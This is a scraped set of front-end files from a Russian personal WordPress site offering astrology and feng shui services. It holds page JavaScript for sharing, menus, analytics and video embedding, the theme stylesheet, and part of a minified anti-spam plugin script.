                    var height = (sizes[platform] !== undefined) ? sizes[platform][1] : sizes["default"][1];
                    osd_shares[i].setAttribute("data-width", width);
                    osd_shares[i].setAttribute("data-height", height);
                    osd_shares[i].addEventListener('click', osd_share);
                }

                // Set up pinterest modal
                if (document.querySelector(".osd-sms-link[data-platform=pinterest]") !== null) {
                    set_up_image_picker();
                }
            }


            // Fires the action appropriate to the link
            function osd_share(ev) {
                var platform = this.getAttribute('data-platform');
                if (platform === "pinterest") {
                    // Show the modal
                    if (document.querySelector('.osd-image-picker-modal').className.indexOf("osd-sms-no-images") !== -1) {
                        open_link(this, ev);
                    } else {
                        ev.preventDefault();
                        document.querySelector('.osd-image-picker-modal').className += " osd-sms-show";
                    }
                } else {
                    open_link(this, ev);
                }
            }


            // Opens the share link
            function open_link(link, ev) {
                if (ev !== undefined) {
                    ev.preventDefault();
                }
                if (link.getAttribute("target") !== "_self") {
                    window.open(link.getAttribute("data-url"), link.getAttribute("data-platform"), "menubar=1,width="+link.getAttribute("data-width")+",height="+link.getAttribute("data-height")+",status=1,resizable=1");
                } else {
                    window.location = link.getAttribute("data-url");
                }
            }


            // Sets up image picker
            function set_up_image_picker() {
                // Attach image picker event to Pinterest button
                var modal = document.createElement("div");
                modal.className = "osd-image-picker-modal";
                modal.innerHTML = "<div class='osd-image-picker'><div class='osd-image-picker-list'></div></div>";
                document.body.appendChild(modal);
                modal.addEventListener("click", closeModal);

                var cont = document.querySelector('.osd-image-picker-list');
                var origImages = document.querySelectorAll('img');
                var images = [];

                // Loop through images and only get good types and images that aren't a part of OSD Social Media Sharing
                for (var i=0, l=origImages.length; i < l; i++) {
                    if (origImages[i].src.match(/\.(jpg|jpeg|png|svg|bmp|gif)$/) === null) {
                        continue;
                    } else if (origImages[i].parentElement.className.indexOf("osd-sms-link") !== -1) {
                        continue;
                    }
                    images.push(origImages[i]);
                }

                // If there are no good images, return
                if (images.length === 0) {
                    modal.className += " osd-sms-no-images";
                    return;
                }

                // Only append the images and attach events once
                for (var i=0, l=images.length; i < l; i++) {
                    var imageCont = document.createElement('div');
                    var image = document.createElement('div');
                    imageCont.className = "osd-image-picker-img-cont";
                    image.className = "osd-image-picker-img";
                    image.setAttribute("data-media", encodeURIComponent(images[i].src));
                    image.setAttribute("data-media-size", images[i].naturalWidth + " x " + images[i].naturalHeight);
                    image.style.backgroundImage = "url(" + images[i].src + ")";
                    imageCont.appendChild(image);
                    cont.appendChild(imageCont);
                    image.addEventListener('click', attachPinterestMedia);
                }
            }


            // Closes the modal
            function closeModal(ev) {
                var modal = document.querySelector('.osd-image-picker-modal');
                if (ev !== undefined) {
                    var parent = ev.target;
                    var count = 0;
                    while (parent !== null && count < 3) {
                        if (parent.className.indexOf("osd-image-picker-list") !== -1) {
                            return;
                        }
                        parent = parent.parentElement;
                        count++;
                    } 
                }
                modal.className = modal.className.replace(" osd-sms-show", "");
            }


            // Attach the image to the pinterest link
            function attachPinterestMedia() {
                var link = document.querySelector('.osd-sms-link[data-platform=pinterest]');
                link.setAttribute("data-url", link.getAttribute("data-url").replace(/&media=.*/, "&media=" + this.getAttribute("data-media")));
                closeModal();
                open_link(link);
            }
        })();
    </script>
    <script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-image scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'fade', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Не копируйте текст!</span></div>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide top">
  <div class="hamburger hamburger--3dy">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="http://elenashe.ru">
      Меню    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="lang-item lang-item-364 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1055-en"><a href="https://elenashe.ru/en/index-page/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="http://www.elenashe.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://elenashe.ru/uslugi/">Услуги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://elenashe.ru/metods/">Методы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://elenashe.ru/category/blog/">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://elenashe.ru/predskazaniya/">Предсказания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://elenashe.ru/category/media/">Видео</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://elenashe.ru/fenshuy/">Фен-Шуй</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://elenashe.ru/otzivi/">Отзывы и Награды</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://elenashe.ru/contacts/">Контакты</a></li>

     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://elenashe.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elenashe.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=5.7.14' id='scrollup-js-js'></script>
<script type='text/javascript' id='wpccp-js-before'>
const wpccpMessage = '',wpccpPaste = '',wpccpUrl = 'https://elenashe.ru/wp-content/plugins/wp-content-copy-protection/';
</script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/wp-content-copy-protection/assets/js/script.min.js?ver=1699404550' id='wpccp-js'></script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/themes/elena/js/scripts.js' id='scripts-js'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script>
<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-74345495-1', 'auto');

  ga('send', 'pageview');



</script>

<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter23173657 = new Ya.Metrika({

                    id:23173657,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

            s = d.createElement("script"),

            f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>


<noscript><div><img src="https://mc.yandex.ru/watch/23173657" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->
© Елена Ше-Ливинская, 2015-2024

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://elenashe.ru/wp-content/themes/elena/style.css?ver=5.7.14
body_size: 3562
content:
@font-face{

	font-family: 'Nautilus Pompilius';

	src: url('fonts/nautilus_pompilius.oet');

	src: url('fonts/nautilus_pompilius.oet?#iefix') format('embedded-opentype'),

	url('fonts/nautilus_pompilius.svg#Nautilus Pompilius') format('svg'),

	url('fonts/nautilus_pompilius.woff') format('woff'),

	url('fonts/nautilus_pompilius.ttf') format('truetype');

	font-weight: normal;

	font-style: normal;

}



/**************************************************************************************

* CLEARFIX

***************************************************************************************/





.cf:before,

.cf:after {

    content: " ";

    display: table;

}



.cf:after {

    clear: both;

}



.cf {

    *zoom: 1;

}



/**************************************************************************************

* GLOBAL STYLES, TYPOGRAPHY

***************************************************************************************/



body {

	background: url(img/bg_new.png) no-repeat;

	background-size: cover;

	font-family: Verdana, verdana, Arial, Helvetica, sans-serif, Century Gothic;

	background-attachment: fixed;

}

.wrapper {

	/*background: url(img/shtamp.png) top -30px right no-repeat;*/

	position: relative;

	/*background-attachment: fixed;*/

	z-index: 1;

	min-height: 350px;

}



/* .wrapper::after {

	content: '';

	position: absolute;

	background: url(img/shtamp1.png) top right no-repeat;

	width: 363px;

	height: 402px;

	opacity: .8;

	top: -40px;

	right: 0;

	z-index: -1

} */



p {

	margin: 20px 0;

}



.alignleft {

	float: left;

}



.alignright {

	float: right;

}



img.aligncenter {

	display: block;

	margin: 0 auto !important;

}



.index-content img {

	margin: 5px;

}



i.item-heading {

	font-size: 35px;

	display: block;

	margin: 0 0 20px 0;

}



i.item-heading a {

	color: #000;

	text-decoration: none;

}



i.item-heading a:hover {

	text-decoration: underline;

}

/**************************************************************************************

* LEFT COL

***************************************************************************************/



.left-col-inner {

	max-width: 265px;

	/* position: fixed; */

}



.left-col {

	width: 17%;

	float: left;

	margin-top: 5px;

	margin-left: 20px;

	position: relative;

	min-width: 264px;

	z-index: 2;

}



.logo {

	text-align: center;

	font-family: 'Lobster', cursive;

}



.logo img {

	max-width: 100%;

	height: auto;

}



.logo-heading {

	font-family: 'Nautilus Pompilius';
	color: #605E5E;

	font-size: 26px;

}



.logo-bot-heading {

	font-family: 'Nautilus Pompilius';
	font-size: 22px;

	color: #605E5E;

}



.main-menu ul,
.menu ul {

	margin: 20px 0 0 60px;

	padding: 0;

	list-style-type: none;

}



.main-menu ul li,
.menu ul li {

	margin-bottom: 10px;

}



.main-menu ul li a,
.menu ul li a {

	text-decoration: none;

	font-family: 'Nautilus Pompilius';

	font-size: 20px;

	color: #000000;

	text-shadow: 3px 2px 0px rgba(255, 255, 255, 0.2);

}



.main-menu ul li.current-menu-item a,
.menu ul li.current-menu-item a {

	font-style: normal;

	/* font-weight: bold; */

}



.main-menu ul li a:hover,
.menu ul li a:hover {

	color: rgba(0, 0, 0, 0.7);

}



.appointment {

	margin-left: 7px;

	margin-top: 15px;

}



.appointment p, .appointment span {

	color: #000;

	font-family: Arial;

}



.appointment p {

	font-size: 17px;

}



.appointment span {

	display: table;

	font-style: italic;

	line-height: 23px;

	font-size: 18px;

}



.socials {

	margin-left: 15px;

	margin-top: 15px;

}



.socials a {

	display: inline-block;

	width: 30px;

	height: 30px;

}



.socials a.fb {

	background: url(img/fb.png) no-repeat;

}


.socials a.twit {

	background: url(img/tele.png) no-repeat;

}



.socials a.vk {

	background: url(img/vk.png) no-repeat;

}



.socials a.youtube {

	background: url(img/youtube.png) no-repeat;

}



.socials a.inst {

	background: url(img/inst.png) no-repeat;

}



.socials a.tiktok {
	
	background: url("https://www.adglow.com/hs-fs/hubfs/blog/blog-images/tiktok/tiktok%20logo.png?width=736&name=tiktok%20logo.png") center no-repeat;
	
	background-size: cover;
	
	border-radius: 3px;
	
}






.page-id-24 .wrapper::after,
.page-id-1062 .wrapper::after {

	display: none;

}



.page-id-24 .img-side,
.page-id-1062 .img-side {

	float: right;

}

.page-id-22 .img-side,
.page-id-1058 .img-side {
	float: right;
	margin-right: 40px;
}

.category-media .index-content .item,
.category-mediaeng .index-content .item {
	height: auto !important;
	position: relative;
	overflow: hidden;
	margin-left: 4px;
	margin-right: 4px;
}

.category-media .index-content .item .video-title,
.category-mediaeng .index-content .item .video-title {
	font-size: 13px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1;
	color: rgba(255, 255, 255, 0.8);
	padding: 15px;
}

@media screen and (min-width: 480px) {
	.category-media .index-content .item .video-title,
	.category-mediaeng .index-content .item .video-title {
		font-size: 16px;
	}
}

@media screen and (min-width: 1000px) {
	.category-media .index-content .item .video-title,
	.category-mediaeng .index-content .item .video-title {
		font-size: 13px;
	}
}



.page-id-24 .img-side .img-side-inner img,
.page-id-1062 .img-side .img-side-inner img {

	float: right;

	height: 100%;

}




/**************************************************************************************

* MAIN CONTENT

***************************************************************************************/



.home .main-content {

	width: 35%;

}



.category-blog .main-content {

	width: 45%;

}



.category-blog .top-quote, .category-blog .index-content {

	max-width: 9999px;

}



.page-id-12 .main-content,
.page-id-1045 .main-content {

	width: 50%;

}



.page-id-12 .top-quote, .page-id-12 .index-content,
.page-id-1045 .top-quote, .page-id-1045 .index-content {

	max-width: 9999px;

}



.category-media .main-content,
.category-mediaeng .main-content {

	width: 50%;

}



.category-media .top-quote, .category-media .index-content,
.category-mediaeng .top-quote, .category-mediaeng .index-content {

	max-width: 9999px;

}



.page-id-20 .main-content,
.page-id-1050 .main-content {

	width: 55%;

}



.page-id-20 .img-side,
.page-id-1050 .img-side {

	width: 18%;

	padding-left: 50px;

}



.page-id-20 .img-side-inner, .page-id-26 .img-side-inner,
.page-id-1050 .img-side-inner, .page-id-1056 .img-side-inner {

	top: 50%;

	width: 300px;

}



.page-id-20 .top-quote, .page-id-20 .index-content,
.page-id-1050 .top-quote, .page-id-1050 .index-content {

	max-width: 9999px;

}



.page-id-22 .main-content,
.page-id-1058 .main-content {

	width: 40%;

}



.page-id-22 .img-side, .category-media .img-side,
.page-id-1058 .img-side, .category-mediaeng .img-side {

	width: 34%;

	/* padding-left: 50px; */

}



.page-id-22 .img-side-inner, .category-media .img-side-inner,
.page-id-1058 .img-side-inner, .category-mediaeng .img-side-inner {

	/* top: 50%; */

	width: 34%;

}



.page-id-22 .top-quote, .page-id-22 .index-content,
.page-id-1058 .top-quote, .page-id-1058 .index-content {

	max-width: 9999px;

}



.page-id-24 .main-content,
.page-id-1062 .main-content {

	width: 35%;

}



.page-id-24 .img-side, .page-id-24 .img-side-inner,
.page-id-1062 .img-side, .page-id-1062 .img-side-inner {

	width: 34%;

}





.page-id-18 .main-content,
.page-id-1060 .main-content {

	width: 35%;

}



.page-id-18 .img-side, .page-id-18 .img-side-inner,
.page-id-1060 .img-side, .page-id-1060 .img-side-inner {

	width: 34%;

}



.category .img-side, .category .img-side-inner {

	width: 30%;

}



.page-id-12 .main-content,
.page-id-1045 .main-content {

	width: 35%;

}



.page-id-12 .img-side, .page-id-12 .img-side-inner,
.page-id-1045 .img-side, .page-id-1045 .img-side-inner {

	width: 40%;

}



.page-id-20 .last-news, .page-id-26 .last-news, .page-id-22 .last-news, .category-media .last-news,
.page-id-1050 .last-news, .page-id-1056 .last-news, .page-id-1058 .last-news, .category-mediaeng .last-news {

	display: block;

	margin-bottom: 50%;

}



.page-id-26 .main-content,
.page-id-1056 .main-content {

	width: 55%;

}



.page-id-26 .img-side,
.page-id-1056 .img-side {

	width: 18%;

	padding-left: 50px;

}



.page-id-26 .img-side-inner,
.page-id-1056 .img-side-inner {

	top: 50%;

	width: 300px;

}



.page-id-26 .top-quote, .page-id-26 .index-content,
.page-id-1056 .top-quote, .page-id-1056 .index-content {

	max-width: 9999px;

}



.last-news {

	display: none;

}



.category-media .index-content .item,
.category-mediaeng .index-content .item {

	display: inline-block;

	width: 48%;

	vertical-align: top;

	height: 375px;

	margin-bottom: 20px;

}



/* .category-media .index-content .item p {

	height: 375px;

} */



/* .category-media .index-content .item iframe {

	width: 100% !important;

	display: block;

	height: 100%;

} */



/* .category-media .index-content p:nth-child(2n) {

	margin-left: 10px;

} */



.category-media i.item-heading,
.category-mediaeng i.item-heading {

	display: none;

}



/*.page-id-20 i.item-heading {

	display: none;

}*/







.main-content {

	margin-left: 20px;

	position: relative;

	float: left;

}



.img-side {

	float: left;

	width: 43%;

	position: relative;

}



.img-side-inner {

	position: fixed;

	width: 43%;

	bottom: 0;

}

.home .img-side-inner  {

	top: 20px;

	height: 100%;

}



.img-side-inner img {

	display: block;

	max-width: 100%;

	height: auto;

}

.home .img-side-inner img {

	position: absolute;

	right: 0;

	max-width: 200%;

	z-index: 1;

	max-height: 96%;

}

.home .main-content {

	z-index: 2;

}



.top-quote {

	margin-top: 24px;

	margin-bottom: 80px;

	font-style: italic;

	color: #605E5E;

	font-size: 14px;

	max-width: 750px;

	line-height: 22px;

}



.top-quote p {

	float: right;

}


.index-content {

	max-width: 730px;

	/* margin-top: 170px; */

}



.bottom-quote {

	margin-top: 250px;

	font-style: italic;

	color: #605E5E;

	font-size: 14px;

	line-height: 22px;

}



.last-news-header {

	font-size: 20px;

	text-decoration: none;

	color: #605E5E;

	display: table;

	margin-bottom: 10px;

}



.last-news-header:hover {

	text-decoration: underline;

}



.last-news img {

	float: left;

	margin-right: 5px;

}



.page-id-12 input,
.page-id-1045 input {

	display: block;

	width: 356px;

	height: 30px;

	padding: 0 10px;

	border-radius: 5px;

	outline: none;

	border: 1px solid #999898;

}



.page-id-12 .index-page p,
.page-id-1045 .index-page p {

	margin-bottom: 13px;

}



.page-id-12 textarea,
.page-id-1045 textarea {

	display: block;

	width: 356px;

	height: 200px;

	padding: 10px;

	border-radius: 5px;

	outline: none;

	border: 1px solid #999898;

}



.page-id-12 input.wpcf7-submit,
.page-id-1045 input.wpcf7-submit {

	background: rgb(59, 116, 219);

	color: #fff;

	width: 195px;

	height: 40px;

}



.screen-reader-response, .wpcf7-validation-errors {

	display: none;

}



.wpcf7-form-control-wrap span {

	color: red;

}



.wpcf7-mail-sent-ok {

	color: green;

	font-size: 18px;

	margin-bottom: 10px;

}



#click-menu {

	width: 100%;

	background: rgba(255, 255, 255, .8);

	top: 0px !important;

	left: 0;

}



#click-menu .threeLines {

	float: left;

}



body #responsive-menu #responsive-menu-title {

	padding: 9px 0px 11px 45px !important;

}





.mobile-image {

	display: none;

}



.appointment.footer-appointment {

	display: none;

}



.logo-img-mobile {

	margin: 10px auto;

	max-width: 100%;

	height: auto;

	display: none;

}



.mobile-headings {

	margin-bottom: 10px;

	display: none;

	margin-top: 10px;

	font-family: 'Lobster', cursive;

}



.mobile-headings p {

	text-align: center;

}



.mobile-image.mobile-shtamp {

	max-width: 53%;

}

/**************************************************************************************

* YOUTUBE VIDEO STYLES

***************************************************************************************/

.ytb {
	max-width: 640px;
	margin: 0 0 30px 0;
}

.ytb__video {
	background-color: #000;
	position: relative;
	padding-top: 56.25%;
	overflow: hidden;
	cursor: pointer;
}

.ytb__video img {
	width: 100%;
	top: -16.82%;
	left: 0;
	opacity: 0.7;
}

.ytb__play {
	width: 90px;
	height: 60px;
	background-color: #333;
	box-shadow: 0 0 30px rgba( 0, 0, 0, 0.6);
	z-index: 1;
	opacity: 0.8;
	border-radius: 6px;
}

.ytb__play:before {
	content: "";
	border-style: solid;
	border-width: 15px 0 15px 26.0px;
	border-color: transparent transparent transparent #fff;
}

.ytb__video img,
.ytb__play {
	cursor: pointer;
}

.ytb__video img,
.ytb__video iframe,
.ytb__play,
.ytb__play:before {
	position: absolute;
}

.ytb__play,
.ytb__play:before {
	top: 50%;
	left: 50%;
	transform: translate3d( -50%, -50%, 0);
}

.ytb__video iframe {
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.no-ytb {
	max-width: 640px;
	margin: 0 0 30px 0;
	background-color: #000;
	position: relative;
	padding-top: 56.25%;
	overflow: hidden;
	cursor: pointer;
}

.no-ytb > iframe {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	bottom: 0;
}

/**************************************************************************************

* MEDIA QUERIES

***************************************************************************************/


@media screen and (min-width: 1000px) {
	.ytb--home {
		padding: 0;
		width: 560px;
	}
}

@media screen and (max-width: 1500px) {

	.page-id-20 .main-content, .page-id-26 .main-content, .page-id-22 .main-content, .category-media .main-content,
	.page-id-1050 .main-content, .page-id-1056 .main-content, .page-id-1058 .main-content, .category-mediaeng .main-content {

		width: 52%;

	}



	.category-media .index-content .item,
	.category-mediaeng .index-content .item {

		width: 45%;

	}

}





@media screen and (max-width: 1400px) {

	.home .main-content {

		width: 33%;

	}



	.home .img-side, .home .img-side-inner {

		width: 36%

	}

	.home .img-side-inner img {

		bottom: 0;

	}



	.page-id-20 .main-content, .page-id-26 .main-content, .page-id-22 .main-content, .category-media .main-content,
	.page-id-1050 .main-content, .page-id-1056 .main-content, .page-id-1058 .main-content, .category-mediaeng .main-content {

		width: 42%;

	}



	.category-media .index-content .item,
	.category-mediaeng .index-content .item {

		width: 48%;

	}


/* 
	.category-media .index-content .item p, .category-media .index-content .item {

		height: auto;

	} */

}



@media screen and (max-width: 1250px) {

	.page-id-20 .main-content, .page-id-26 .main-content, .page-id-22 .main-content, .category-media .main-content,
	.page-id-1050 .main-content, .page-id-1056 .main-content, .page-id-1058 .main-content, .category-mediaeng .main-content {

		width: 43%;

	}



	.category-media .index-content .item,
	.category-mediaeng .index-content .item {

		display: block;

		width: 100%;
		max-width:  640px;

	}



	.page-id-12 .img-side, .page-id-12 .img-side-inner,
	.page-id-1045 .img-side, .page-id-1045 .img-side-inner{

		width: 35%;

	}



	.category-media .last-news,
	.category-mediaeng .last-news {

		display: none;

	}



	.category-blog .top-quote p {

		margin-right: 100px;

	}

}



@media screen and (max-width: 1150px) {

	.page-id-20 .main-content, .page-id-26 .main-content, .page-id-22 .main-content, .category-media .main-content,
	.page-id-1050 .main-content, .page-id-1056 .main-content, .page-id-1058 .main-content, .category-mediaeng .main-content {

		width: 35%;

	}



	.page-id-12 .img-side, .page-id-12 .img-side-inner,
	.page-id-1045 .img-side, .page-id-1045 .img-side-inner {

		width: 33%;

	}

	.category-3 .img-side {

		width: 20%;

	}

	.category-3 .img-side-inner {

		width: 24%;

	}

}



@media screen and (max-width: 999px) {



	.mobile-headings {

		display: block;

	}

	.category-blog .top-quote p {

		margin-right: 0px;

	}



	.left-col {

		position: static;

		float: none;

		width: 100%;

		max-width: 9999px;

		margin: 0;

	}



	.left-col-inner {

		position: static;

		float: none;

		width: 100%;

		max-width: 9999px;

	}



	.logo {

		display: none;

	}



	.wrapper {

		padding: 0 20px;

	}



	.wrapper::after {

		display: none;

	}



	.img-side {

		display: none;

	}



	.appointment {

		display: none;

	}



	.main-menu ul,
	.menu ul {

		margin: 0 0 30px 0;

		display: none;

	}



	nav.main-menu,
	nav.menu {

		width: 100%;

	}



	.home .main-content, .page .main-content {

		width: 100%;

	}



	.main-content.index-page {

		margin-top: 40px;

	}



	.mobile-image {

		display: block;

		max-width: 100%;

		height: auto;

		margin: 0 auto;

	}



	.main-content {

		margin-left: 0;

	}



	.appointment.footer-appointment {

		display: block;

	}



	.logo-img-mobile {

		display: block;

	}



	.category-blog .main-content {

		width: 100%;

	}



	.page-id-12 textarea, .page-id-12 input,
	.page-id-1045 textarea, .page-id-1045 input {

		width: 100%;

	}



	.category-media .main-content,
	.category-mediaeng .main-content {

		width: 100%;

	}

}



/* @media screen and (max-width: 750px) {

	.category-media .index-content .item {

		width: 100%;

	}

} */



/* @media screen and (max-width: 520px) {

	.category-media .index-content .item, .category-media .index-content .item p {

		height: 250px;

	}

} */



.phones {

	float: left;

}



.phones span {

	display: block;

	font-style: italic;

	line-height: 23px;

	font-size: 18px;

}

ul.sub-menu {
	margin: 20px 0 20px 0;
}

body.home i.item-heading {
	display: none;
}

.pll-parent-menu-item > a {
	float: left;
	margin: 0 10px 0 0;
	padding-right: 10px;
	border-right: 1px solid #000;
	height: 24px;
	font-size: 18px !important;
}

.sub-menu > li.lang-item a {
	font-size: 18px !important;
} 

@media screen and (max-width: 999px) {
	.pll-parent-menu-item > a {
		float: none !important;
		margin: 0 10px 20px 0 !important;
		border-right: none !important;
	}
}

.img-side-inner {
	right: 0;
	max-width: 350px;
}

.hamburger--3dy.is-active .hamburger-inner::before {
	-webkit-transform: translate3d(0, 10px, 0) rotate(45deg)
}

.hamburger--3dy.is-active .hamburger-inner::after {
	-webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.menu_title a {
	text-decoration: none;
	color: #fff;
}

.highlight {
    background-color: yellow;
  }


--- FILE ---
content_type: application/javascript
request_url: https://elenashe.ru/wp-content/themes/elena/js/scripts.js
body_size: 722
content:
// ленивая загрузка видео из youtube, 
// по умолчание на странице отображается только превью, 
// само видео загружается при клике по кнопке play

(function ($) {

    var videos = $(".js-video");

    videos.each(function(i, el) {
        var $el = $(el);
        var title = $el.closest('.js-item').find('.js-video-title').text();

        var source = "https://img.youtube.com/vi/" + $el.data('embed') + "/hqdefault.jpg";

        var $image = $('<img>');
       
        $image.attr('src', source);
        $image.attr('title', title);

        $image.on("load", function () { $(this).appendTo($el); });

        $el.on("click", function () {

            var $this = $(this);

            var $iframe = $('<iframe></iframe>');

            $iframe.attr("frameborder", "0");
            $iframe.attr("allowfullscreen", "");
            $iframe.attr("src", "https://www.youtube.com/embed/" + $this.data('embed') + "?rel=0&showinfo=0&autoplay=1");

            $this.empty();
            $this.append($iframe);
        });

    });

})(jQuery);


(function($) {
    var iframes = $('iframe');

    iframes.length > 0 && makeItResponsive();

    function makeItResponsive() {
        iframes.each(function (i, el) {
            $(el).wrap('<div class="no-ytb"></div>')
        });
    }

    $('.ytb, .no-ytb').on('click', function() {
        $(this).closest('.js-item').find('.video-title').fadeOut(400);
    })
})(jQuery)

// Script to highlight text when accessed via link
(function($) {
    $(document).ready(function() {
        if (location.hash === "#navalny") {
            $('#navalny').addClass("highlight");
        }
    });
})(jQuery);
 


--- FILE ---
content_type: application/javascript
request_url: https://elenashe.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.168.1
body_size: 2277
content:
function apbct_collect_visible_fields(e){var t=[],n="",o=0,c="",a=0,i=[];for(var l in e.elements)isNaN(+l)||(t[l]=e.elements[l]);return(t=t.filter(function(e){return-1===i.indexOf(e.getAttribute("name"))&&(-1===["radio","checkbox"].indexOf(e.getAttribute("type"))||(i.push(e.getAttribute("name")),!1))})).forEach(function(e,t,i){"submit"!==e.getAttribute("type")&&null!==e.getAttribute("name")&&"ct_checkjs"!==e.getAttribute("name")&&("none"!==getComputedStyle(e).display&&"hidden"!==getComputedStyle(e).visibility&&"0"!==getComputedStyle(e).opacity&&"hidden"!==e.getAttribute("type")||e.classList.contains("wp-editor-area")?(n+=" "+e.getAttribute("name"),o++):(c+=" "+e.getAttribute("name"),a++))}),c=c.trim(),{visible_fields:n=n.trim(),visible_fields_count:o,invisible_fields:c,invisible_fields_count:a}}function apbct_visible_fields_set_cookie(e,t){var i="object"==typeof e&&null!==e?e:{};if(1==+ctPublic.data__set_cookies)for(var n in i){ctSetCookie("apbct_visible_fields_"+(void 0!==t?t:n),JSON.stringify(i[n]))}else ctSetCookie("apbct_visible_fields",JSON.stringify(i))}function apbct_visible_fields_already_collected(e,t){if(0<e.length&&0<t.elements.length){var i=t.method,n=(t.action,t.elements.length),o=[];for(var c in t.elements)isNaN(+c)||(o[c]=t.elements[c]);for(var a=0;a<e.length;a++){if(e[a].method!==i)return!1;if(e[a].action,e[a].fields_count!==n)return!1;var l=e[a].fields_names;for(var s in l){if(0<o.filter(function(e,t,i){var 